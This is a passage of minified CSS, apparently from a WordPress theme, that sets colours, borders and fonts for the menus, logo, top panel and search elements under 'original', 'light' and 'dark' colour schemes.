.menu_user_nav>li>ul:after,.scheme_light .top_panel_inner_style_2 .menu_user_nav>li>ul:after{border-color:#ddd;}.scheme_dark .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_2 .menu_user_nav>li>ul:after{border-color:rgba(242,242,242,0.6);}.scheme_original .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_2 .menu_user_nav>li>ul:after{background-color:#fff;}.scheme_light .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_light .top_panel_inner_style_2 .menu_user_nav>li>ul:after{background-color:#8ed4cc;}.scheme_dark .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_2 .menu_user_nav>li>ul:after{background-color:#fff;}.scheme_original .menu_user_nav>li ul li a{color:#757575;}.scheme_light .menu_user_nav>li ul li a{color:#8a8a8a;}.scheme_dark .menu_user_nav>li ul li a{color:#757575;}.scheme_original .menu_user_nav>li ul li a:hover,.scheme_original .menu_user_nav>li ul li.current-menu-item>a,.scheme_original .menu_user_nav>li ul li.current-menu-ancestor>a{color:#f9a392;}.scheme_light .menu_user_nav>li ul li a:hover,.scheme_light .menu_user_nav>li ul li.current-menu-item>a,.scheme_light .menu_user_nav>li ul li.current-menu-ancestor>a{color:#20c7ca;}.scheme_dark .menu_user_nav>li ul li a:hover,.scheme_dark .menu_user_nav>li ul li.current-menu-item>a,.scheme_dark .menu_user_nav>li ul li.current-menu-ancestor>a{color:#f9a392;}.scheme_original .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#f2f2f2;}.scheme_light .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#ddd;}.scheme_dark .menu_user_nav>li.menu_user_controls .user_avatar{border-color:rgba(242,242,242,0.6);}.scheme_original .menu_user_nav>li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#f4f4f4;}.scheme_light .menu_user_nav>li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#e7e7e7;}.scheme_dark .menu_user_nav>li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#f4f4f4;}.scheme_original .top_panel_position_over.top_panel_middle{background-color:rgba(244,244,244,0.75);}.scheme_light .top_panel_position_over.top_panel_middle{background-color:rgba(255,255,255,0.75);}.scheme_dark .top_panel_position_over.top_panel_middle{background-color:rgba(244,244,244,0.75);}.top_panel_middle .logo{margin-top:2.5em;margin-bottom:2em;}.logo .logo_text{font-size:2.8571em;line-height:0.75em;font-weight:700;}.scheme_original .logo .logo_text{color:#323232;}.scheme_light .logo .logo_text{color:#fff;}.scheme_dark .logo .logo_text{color:#323232;}.scheme_original .logo .logo_slogan{color:#757575;}.scheme_light .logo .logo_slogan{color:#fff;}.scheme_dark .logo .logo_slogan{color:#757575;}.top_panel_middle .menu_main_wrap{margin-top:3.17em;margin-bottom:3.17em;}.top_panel_style_5 .top_panel_middle .logo{margin-bottom:1em;}.scheme_original .top_panel_bottom{background-color:#f9a392;}.scheme_light .top_panel_bottom{background-color:#20c7ca;}.scheme_dark .top_panel_bottom{background-color:#f9a392;}.scheme_original .top_panel_image_hover{background-color:rgba(142,212,204,0.6);}.scheme_light .top_panel_image_hover{background-color:rgba(24,151,153,0.6);}.scheme_dark .top_panel_image_hover{background-color:rgba(142,212,204,0.6);}.scheme_original .top_panel_image_header,.scheme_original .top_panel_image_title,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan{color:#fff;}.scheme_light .top_panel_image_header,.scheme_light .top_panel_image_title,.scheme_light .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,.scheme_light .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan{color:#fff;}.scheme_dark .top_panel_image_header,.scheme_dark .top_panel_image_title,.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan{color:#fff;}.scheme_original .top_panel_image_header a,.scheme_original .top_panel_image_title>a,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a{color:#fff;}.scheme_light .top_panel_image_header a,.scheme_light .top_panel_image_title>a,.scheme_light .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a{color:#fff;}.scheme_dark .top_panel_image_header a,.scheme_dark .top_panel_image_title>a,.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a{color:#fff;}.scheme_original .post_featured .post_header a:hover,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a:hover{color:#8ed4cc;}.scheme_light .post_featured .post_header a:hover,.scheme_light .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a:hover{color:#fff;}.scheme_dark .post_featured .post_header a:hover,.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a:hover{color:#8ed4cc;}.menu_main_nav>li>a{padding:0em 1.6em;font-family:"Raleway",sans-serif;font-size:1em;line-height:2.3em;font-weight:600;}.scheme_original .menu_main_nav>li>a{color:#232a34;}.scheme_light .menu_main_nav>li>a{color:#232a34;}.scheme_dark .menu_main_nav>li>a{color:#fff;}.scheme_original .menu_main_nav>li>a{border-color:#f2f2f2;}.scheme_light .menu_main_nav>li>a{border-color:#ddd;}.scheme_dark .menu_main_nav>li>a{border-color:rgba(242,242,242,0.6);}.scheme_original .menu_main_nav>li>a:hover{color:#232a34;}.scheme_light .menu_main_nav>li>a:hover{color:#232a34;}.scheme_dark .menu_main_nav>li>a:hover{color:#fff;}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li>a{color:#fff;}.scheme_light .top_panel_inner_style_1 .menu_main_nav>li>a,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li>a{color:#fff;}.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li>a{color:#fff;}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li>a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li>a:hover{color:#8ed4cc;}.scheme_light .top_panel_inner_style_1 .menu_main_nav>li>a:hover,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li>a:hover{color:#fff;}.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li>a:hover,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li>a:hover{color:#8ed4cc;}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li>a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li>a:hover{background-color:#8ed4cc;}.scheme_light .top_panel_inner_style_1 .menu_main_nav>li>a:hover,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li>a:hover{background-color:#189799;}.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li>a:hover,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li>a:hover{background-color:#8ed4cc;}.scheme_original .menu_main_nav>li ul,.scheme_original .menu_user_nav>li ul:not(.cart_list),.scheme_original .menu_user_nav>li ul:not(.cart_list):after{color:#232a34;}.scheme_light .menu_main_nav>li ul,.scheme_light .menu_user_nav>li ul:not(.cart_list),.scheme_light .menu_user_nav>li ul:not(.cart_list):after{color:#232a34;}.scheme_dark .menu_main_nav>li ul,.scheme_dark .menu_user_nav>li ul:not(.cart_list),.scheme_dark .menu_user_nav>li ul:not(.cart_list):after{color:#fff;}.scheme_original .menu_main_nav>li ul,.scheme_original .menu_user_nav>li ul:not(.cart_list),.scheme_original .menu_user_nav>li ul:not(.cart_list):after{background-color:#f4f4f4;}.scheme_light .menu_main_nav>li ul,.scheme_light .menu_user_nav>li ul:not(.cart_list),.scheme_light .menu_user_nav>li ul:not(.cart_list):after{background-color:#fff;}.scheme_dark .menu_main_nav>li ul,.scheme_dark .menu_user_nav>li ul:not(.cart_list),.scheme_dark .menu_user_nav>li ul:not(.cart_list):after{background-color:#f4f4f4;}.scheme_original .menu_main_nav>li ul,.scheme_original .menu_user_nav>li ul:not(.cart_list),.scheme_original .menu_user_nav>li ul:not(.cart_list):after{border-color:#f4f4f4;}.scheme_light .menu_main_nav>li ul,.scheme_light .menu_user_nav>li ul:not(.cart_list),.scheme_light .menu_user_nav>li ul:not(.cart_list):after{border-color:#e7e7e7;}.scheme_dark .menu_main_nav>li ul,.scheme_dark .menu_user_nav>li ul:not(.cart_list),.scheme_dark .menu_user_nav>li ul:not(.cart_list):after{border-color:#f4f4f4;}.scheme_original .menu_main_nav>a:hover,.scheme_original .menu_main_nav>li.sfHover>a,.scheme_original .menu_main_nav>li#blob,.scheme_original .menu_main_nav>li.current-menu-item>a,.scheme_original .menu_main_nav>li.current-menu-parent>a,.scheme_original .menu_main_nav>li.current-menu-ancestor>a{border-color:rgba(249,163,146,0.5);}.scheme_light .menu_main_nav>a:hover,.scheme_light .menu_main_nav>li.sfHover>a,.scheme_light .menu_main_nav>li#blob,.scheme_light .menu_main_nav>li.current-menu-item>a,.scheme_light .menu_main_nav>li.current-menu-parent>a,.scheme_light .menu_main_nav>li.current-menu-ancestor>a{border-color:rgba(32,199,202,0.5);}.scheme_dark .menu_main_nav>a:hover,.scheme_dark .menu_main_nav>li.sfHover>a,.scheme_dark .menu_main_nav>li#blob,.scheme_dark .menu_main_nav>li.current-menu-item>a,.scheme_dark .menu_main_nav>li.current-menu-parent>a,.scheme_dark .menu_main_nav>li.current-menu-ancestor>a{border-color:rgba(249,163,146,0.5);}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul{border-color:#8ed4cc;}.scheme_light .top_panel_inner_style_1 .menu_main_nav>li ul,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li ul{border-color:#189799;}.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li ul,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li ul{border-color:#8ed4cc;}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul{background-color:#f9a392;}.scheme_light .top_panel_inner_style_1 .menu_main_nav>li ul,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li ul{background-color:#20c7ca;}.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li ul,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li ul{background-color:#f9a392;}.scheme_original .top_panel_inner_style_1 .menu_main_nav>a:hover,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li#blob,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.sfHover>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li#blob,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.current-menu-item>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.current-menu-parent>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.current-menu-ancestor>a{color:#8ed4cc;}.scheme_light .top_panel_inner_style_1 .menu_main_nav>a:hover,.scheme_light .top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.scheme_light .top_panel_inner_style_1 .menu_main_nav>li#blob,.scheme_light .top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.scheme_light .top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.scheme_light .top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a,.scheme_light .top_panel_inner_style_2 .menu_main_nav>a:hover,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li.sfHover>a,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li#blob,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li.current-menu-item>a,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li.current-menu-parent>a,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li.current-menu-ancestor>a{color:#fff;}.scheme_dark .top_panel_inner_style_1 .menu_main_nav>a:hover,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li#blob,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>a:hover,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li.sfHover>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li#blob,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li.current-menu-item>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li.current-menu-parent>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li.current-menu-ancestor>a{color:#8ed4cc;}.scheme_original .top_panel_inner_style_1 .menu_main_nav>a:hover,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li#blob,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.sfHover>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li#blob,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.current-menu-item>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.current-menu-parent>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.current-menu-ancestor>a{background-color:#8ed4cc;}.scheme_light .top_panel_inner_style_1 .menu_main_nav>a:hover,.scheme_light .top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.scheme_light .top_panel_inner_style_1 .menu_main_nav>li#blob,.scheme_light .top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.scheme_light .top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.scheme_light .top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a,.scheme_light .top_panel_inner_style_2 .menu_main_nav>a:hover,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li.sfHover>a,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li#blob,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li.current-menu-item>a,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li.current-menu-parent>a,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li.current-menu-ancestor>a{background-color:#189799;}.scheme_dark .top_panel_inner_style_1 .menu_main_nav>a:hover,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li#blob,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>a:hover,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li.sfHover>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li#blob,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li.current-menu-item>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li.current-menu-parent>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li.current-menu-ancestor>a{background-color:#8ed4cc;}.menu_main_nav>li ul{font-family:"Raleway",sans-serif;font-size:1em;line-height:2.3em;font-weight:600;}.menu_main_nav>li ul li a{padding:inherit 1.5em inherit;}.scheme_original .menu_main_nav>li ul li a{color:#757575;}.scheme_light .menu_main_nav>li ul li a{color:#fff;}.scheme_dark .menu_main_nav>li ul li a{color:#757575;}.scheme_original .menu_main_nav>li ul li a:hover,.scheme_original .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .menu_main_nav>li ul li.current-menu-ancestor>a{color:#f9a392;}.scheme_light .menu_main_nav>li ul li a:hover,.scheme_light .menu_main_nav>li ul li.current-menu-item>a,.scheme_light .menu_main_nav>li ul li.current-menu-ancestor>a{color:#20c7ca;}.scheme_dark .menu_main_nav>li ul li a:hover,.scheme_dark .menu_main_nav>li ul li.current-menu-item>a,.scheme_dark .menu_main_nav>li ul li.current-menu-ancestor>a{color:#f9a392;}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li a{color:#fff;}.scheme_light .top_panel_inner_style_1 .menu_main_nav>li ul li a,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li ul li a{color:#fff;}.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li ul li a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li ul li a{color:#fff;}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{color:#8ed4cc;}.scheme_light .top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.scheme_light .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.scheme_light .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{color:#fff;}.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{color:#8ed4cc;}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{background-color:#8ed4cc;}.scheme_light .top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.scheme_light .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.scheme_light .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_light .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{background-color:#189799;}.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{background-color:#8ed4cc;}.scheme_original form.search_form .search_button:before{color:#9a9a9a;}.scheme_light form.search_form .search_button:before{color:#acb4b6;}.scheme_dark form.search_form .search_button:before{color:#9a9a9a;}.scheme_original .top_panel_inner_style_1 .search_wrap,.scheme_original .top_panel_inner_style_2 .search_wrap{border-color:rgba(255,255,255,0.1);}.scheme_light .top_panel_inner_style_1 .search_wrap,.scheme_light .top_panel_inner_style_2 .search_wrap{border-color:rgba(255,255,255,0.1);}.scheme_dark .top_panel_inner_style_1 .search_wrap,.scheme_dark .top_panel_inner_style_2 .search_wrap{border-color:rgba(255,255,255,0.1);}.scheme_original .search_wrap .search_submit{color:#9a9a9a;}.scheme_light .search_wrap .search_submit{color:#fff;}.scheme_dark .search_wrap .search_submit{color:#9a9a9a;}.scheme_original .top_panel_middle .contact_field,.scheme_original .top_panel_middle .contact_field>a{color:#323232;}.scheme_light .top_panel_middle .contact_field,.scheme_light .top_panel_middle .contact_field>a{color:#fff;}.scheme_dark .top_panel_middle .contact_field,.scheme_dark .top_panel_middle .contact_field>a{color:#323232;}.scheme_original .top_panel_middle .contact_icon{color:#9a9a9a;}.scheme_light .top_panel_middle .contact_icon{color:#fff;}.scheme_dark .top_panel_middle .contact_icon{color:#9a9a9a;}.scheme_original .top_panel_style_7 .top_panel_middle .contact_icon{color:#fff;}.scheme_light .top_panel_style_7 .top_panel_middle .contact_icon{color:#fff;}.scheme_dark .top_panel_style_7 .top_panel_middle .contact_icon{color:#fff;}.scheme_original .top_panel_style_7 .top_panel_middle .contact_icon{background-color:#f9a392;}.scheme_light .top_panel_style_7 .top_panel_middle .contact_icon{background-color:#20c7ca;}.scheme_dark .top_panel_style_7 .top_panel_middle .contact_icon{background-color:#f9a392;}.top_panel_bottom .search_wrap{padding-top:0em;padding-bottom:0.8em;}.scheme_original .top_panel_inner_style_1 .search_form_wrap,.scheme_original .top_panel_inner_style_2 .search_form_wrap{background-color:rgba(142,212,204,0.2);}.scheme_light .top_panel_inner_style_1 .search_form_wrap,.scheme_light .top_panel_inner_style_2 .search_form_wrap{background-color:rgba(24,151,153,0.2);}.scheme_dark .top_panel_inner_style_1 .search_form_wrap,.scheme_dark .top_panel_inner_style_2 .search_form_wrap{background-color:rgba(142,212,204,0.2);}.scheme_original .content .search_form_wrap{background-color:#f4f4f4;}.scheme_light .content .search_form_wrap{background-color:#fff;}.scheme_dark .content .search_form_wrap{background-color:#f4f4f4;}.scheme_original .content .search_field,.scheme_original .content .search_submit{color:#9a9a9a;}.scheme_light .content .search_field,.scheme_light .content .search_submit{color:#fff;}.scheme_dark .content .search_field,.scheme_dark .content .search_submit{color:#9a9a9a;}.scheme_original .content .search_field:focus,.scheme_original .content .search_submit:hover{color:#232a34;}.scheme_light .content .search_field:focus,.scheme_light .content .search_submit:hover{color:#232a34;}.scheme_dark .content .search_field:focus,.scheme_dark .content .search_submit:hover{color:#fff;}.scheme_original .top_panel_inner_style_1 .search_field,.scheme_original .top_panel_inner_style_1 .search_submit,.scheme_original .top_panel_inner_style_2 .search_field,.scheme_original .top_panel_inner_style_2 .search_submit{color:#323232;}.scheme_light .top_panel_inner_style_1 .search_field,.scheme_light .top_panel_inner_style_1 .search_submit,.scheme_light .top_panel_inner_style_2 .search_field,.scheme_light .top_panel_inner_style_2 .search_submit{color:#fff;}.scheme_dark .top_panel_inner_style_1 .search_field,.scheme_dark .top_panel_inner_style_1 .search_submit,.scheme_dark .top_panel_inner_style_2 .search_field,.scheme_dark .top_panel_inner_style_2 .search_submit{color:#323232;}.scheme_original .top_panel_inner_style_3 .search_field,.scheme_original .top_panel_inner_style_3 .search_field:focus{color:#fff;}.scheme_light .top_panel_inner_style_3 .search_field,.scheme_light .top_panel_inner_style_3 .search_field:focus{color:#fff;}.scheme_dark .top_panel_inner_style_3 .search_field,.scheme_dark .top_panel_inner_style_3 .search_field:focus{color:#fff;}.scheme_original .top_panel_inner_style_8 .search_field:focus{color:#232a34;}.scheme_light .top_panel_inner_style_8 .search_field:focus{color:#232a34;}.scheme_dark .top_panel_inner_style_8 .search_field:focus{color:#fff;}.scheme_original .top_panel_inner_style_8 .search_field:focus{background-color:#f4f4f4;}.scheme_light .top_panel_inner_style_8 .search_field:focus{background-color:#f0f0f0;}.scheme_dark .top_panel_inner_style_8 .search_field:focus{background-color:#f4f4f4;}.top_panel_icon{margin:0em 0 0 2em;}.scheme_original .top_panel_icon.search_wrap{color:#f9a392;}.scheme_light .top_panel_icon.search_wrap{color:#20c7ca;}.scheme_dark .top_panel_icon.search_wrap{color:#f9a392;}.scheme_original .top_panel_icon .contact_icon,.scheme_original .top_panel_icon .search_submit{color:#9a9a9a;}.scheme_light .top_panel_icon .contact_icon,.scheme_light .top_panel_icon .search_submit{color:#fff;}.scheme_dark .top_panel_icon .contact_icon,.scheme_dark .top_panel_icon .search_submit{color:#9a9a9a;}.scheme_original .search_results .post_more,.scheme_original .search_results .search_results_close{color:#f9a392;}.scheme_light .search_results .post_more,.scheme_light .search_results .search_results_close{color:#20c7ca;}.scheme_dark .search_results .post_more,.scheme_dark .search_results .search_results_close{color:#f9a392;}.scheme_original .search_results .post_more:hover,.scheme_original .search_results .search_results_close:hover{color:#8ed4cc;}.scheme_light .search_results .post_more:hover,.scheme_light .search_results .search_results_close:hover{color:#189799;}.scheme_dark .search_results .post_more:hover,.scheme_dark .search_results .search_results_close:hover{color:#8ed4cc;}.scheme_original .top_panel_inner_style_1 .search_results,.scheme_original .top_panel_inner_style_1 .search_results:after,.scheme_original .top_panel_inner_style_2 .search_results,.scheme_original .top_panel_inner_style_2 .search_results:after,.scheme_original .top_panel_inner_style_3 .search_results,.scheme_original .top_panel_inner_style_3 .search_results:after{color:#232a34;}.scheme_light .top_panel_inner_style_1 .search_results,.scheme_light .top_panel_inner_style_1 .search_results:after,.scheme_light .top_panel_inner_style_2 .search_results,.scheme_light .top_panel_inner_style_2 .search_results:after,.scheme_light .top_panel_inner_style_3 .search_results,.scheme_light .top_panel_inner_style_3 .search_results:after{color:#232a34;}.scheme_dark .top_panel_inner_style_1 .search_results,.scheme_dark .top_panel_inner_style_1 .search_results:after,.scheme_dark .top_panel_inner_style_2 .search_results,.scheme_dark .top_panel_inner_style_2 .search_results:after,.scheme_dark .top_panel_inner_style_3 .search_results,.scheme_dark .top_panel_inner_style_3 .search_results:after{color:#fff;}.scheme_original .top_panel_inner_style_1 .search_results,.scheme_original .top_panel_inner_style_1 .search_results:after,.scheme_original .top_panel_inner_style_2 .search_results,.scheme_original .top_panel_inner_style_2 .search_results:after,.scheme_original .top_panel_inner_style_3 .search_results,.scheme_original .top_panel_inner_style_3 .search_results:after{background-color:#f4f4f4;}.scheme_light .top_panel_inner_style_1 .search_results,.scheme_light .top_panel_inner_style_1 .search_results:after,.scheme_light .top_panel_inner_style_2 .search_results,.scheme_light .top_panel_inner_style_2 .search_results:after,.scheme_light .top_panel_inner_style_3 .search_results,.scheme_light .top_panel_inner_style_3 .search_results:after{background-color:#fff;}.scheme_dark .top_panel_inner_style_1 .search_results,.scheme_dark .top_panel_inner_style_1 .search_results:after,.scheme_dark .top_panel_inner_style_2 .search_results,.scheme_dark .top_panel_inner_style_2 .search_results:after,.scheme_dark .top_panel_inner_style_3 .search_results,.scheme_dark .top_panel_inner_style_3 .search_results:after{background-color:#f4f4f4;}.scheme_original .top_panel_inner_style_1 .search_results,.scheme_original .top_panel_inner_style_1 .search_results:after,.scheme_original .top_panel_inner_style_2 .search_results,.scheme_original .top_panel_inner_style_2 .search_results:after,.scheme_original .top_panel_inner_style_3 .search_results,.scheme_original .top_panel_inner_style_3 .search_results:after{border-color:#f4f4f4;}.scheme_light .top_panel_inner_style_1 .search_results,.scheme_light .top_panel_inner_style_1 .search_results:after,.scheme_light .top_panel_inner_style_2 .search_results,.scheme_light .top_panel_inner_style_2 .search_results:after,.scheme_light .top_panel_inner_style_3 .search_results,.scheme_light .top_panel_inner_style_3 .search_results:after{border-color:#e7e7e7;}.scheme_dark .top_panel_inner_style_1 .search_results,.scheme_dark .top_panel_inner_style_1 .search_results:after,.scheme_dark .top_panel_inner_style_2 .search_results,.scheme_dark .top_panel_inner_style_2 .search_results:after,.scheme_dark .top_panel_inner_style_3 .search_results,.scheme_dark .top_panel_inner_style_3 .search_results:after{border-color:#f4f4f4;}.scheme_original .top_panel_inner_style_1 .search_results a,.scheme_original .top_panel_inner_style_1 .search_results .post_info a,.scheme_original .top_panel_inner_style_1 .search_results .post_info a>span,.scheme_original .top_panel_inner_style_1 .search_results .post_more,.scheme_original .top_panel_inner_style_1 .search_results .search_results_close,.scheme_original .top_panel_inner_style_2 .search_results a,.scheme_original .top_panel_inner_style_2 .search_results .post_info a,.scheme_original .top_panel_inner_style_2 .search_results .post_info a>span,.scheme_original .top_panel_inner_style_2 .search_results .post_more,.scheme_original .top_panel_inner_style_2 .search_results .search_results_close,.scheme_original .top_panel_inner_style_3 .search_results a,.scheme_original .top_panel_inner_style_3 .search_results .post_info a,.scheme_original .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_original .top_panel_inner_style_3 .search_results .post_more,.scheme_original .top_panel_inner_style_3 .search_results .search_results_close{color:#757575;}.scheme_light 